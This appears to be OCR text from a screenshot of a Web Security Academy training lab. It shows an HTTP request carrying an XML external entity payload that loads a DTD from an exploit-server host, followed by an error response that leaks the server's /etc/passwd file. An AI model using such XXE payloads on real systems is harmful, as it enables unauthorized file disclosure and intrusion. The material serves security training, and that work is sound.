 1 Sec-Gpc: 1
2 Accept-Language: en-US,en;q=0.8
3 Origin: https://0a9300e5048978ddc3f23d960083000f.web-security-academy.net
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Dest: empty
7 Referer:
https://0a9300e5048978ddc3f23d960083000f.web-security-academy.net/product?
productId=1
8 Accept-Encoding: gzip, deflate
9 Connection: close
0
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
3 "https://exploit-0a91002704e67828c3c63c790102003b.exploit-server.net/exp
loit">
4 %xxe;]>
5 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
6
7 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent
/root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/
nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash